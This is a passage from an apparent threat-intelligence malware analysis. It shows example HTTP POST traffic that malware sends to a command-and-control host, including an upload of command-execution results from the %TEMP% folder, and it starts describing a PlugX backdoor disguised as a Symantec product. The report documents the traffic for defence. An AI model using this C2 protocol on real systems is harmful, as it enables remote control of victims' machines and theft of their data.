| 1 | POST /index.php?fn=s2&item=70efdf2ec9b086079795c442636b55fb |
| 2 | HTTP/1.1 |
| 3 | Accept: text/html, application/xhtml+xml, */* |
| 4 | Content-Type: multipart/form-data; boundary=---------------------------d5340oqbasdfaa |
| 5 | User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; |
| 6 | Trident/6.0) |
| 7 | Host: biosnews[.]info |
| 8 | Content-Length: 115126 |
| 9 | Connection: Keep-Alive |
| 10 | ---------------------------d5340oqbasdfaa |
| 11 | Content-Disposition: form-data; name="file"; |
| 12 | filename="calc_malware.exe" |
| 13 | Content-Type: application/octet-stream |
| 14 | [BINARY_DATA] |
| 15 | ---------------------------d5340oqbasdfaa |
| 16 | Content-Disposition: form-data; name="path" |
| 17 | 70efdf2ec9b086079795c442636b55fb |
| 18 | ---------------------------d5340oqbasdfaa |
| 19 | Content-Disposition: form-data; name="submit" |
| 20 | Submit |
| 21 | ---------------------------d5340oqbasdfaa-- |
| 22 | |
| 23 | |
| 24 | |
| 25 | |
| 26 | |
The remote server can also send the following example response. This response will instruct the malware to execute the given command:
| 1 | [command];\n |
The results of this -execution are stored in a temporary text file in the %TEMP% directory. These results are encrypted using the same technique mentioned previously. An example upload of these results can be seen below:
| 1 | POST /index.php?fn=s2 HTTP/1.1 |
| 2 | Accept: text/html, application/xhtml+xml, */* |
| 3 | Content-Type: multipart/form-data; boundary=---------------------------d5340oqbasdfaa |
| 4 | User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; |
| 5 | Trident/6.0) |
| 6 | Host: biosnews[.]info |
| 7 | Content-Length: 1609 |
| 8 | Connection: Keep-Alive |
| 9 | ---------------------------d5340oqbasdfaa |
| 10 | Content-Disposition: form-data; name="file"; |
| 11 | filename="C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.txt" |
| 12 | Content-Type: application/octet-stream |
| 13 | [BINARY_DATA] |
| 14 | ---------------------------d5340oqbasdfaa |
| 15 | Content-Disposition: form-data; name="path" |
| 16 | 70efdf2ec9b086079795c442636b55fb |
| 17 | ---------------------------d5340oqbasdfaa |
| 18 | Content-Disposition: form-data; name="submit" |
| 19 | Submit |
| 20 | ---------------------------d5340oqbasdfaa— |
| 21 | |
| 22 | |
| 23 | |
| 24 | |
| 25 | |
PlugX
PlugX is a backdoor that is often used by actors in targeted attacks. This version of PlugX attempts to disguise itself as a Symantec product. The following icon is present in this sample:
schost
Figure 8. PlugX file uses Symantec logo icon.
Upon execution, the malware will install itself as a service with the following parameters:
6/8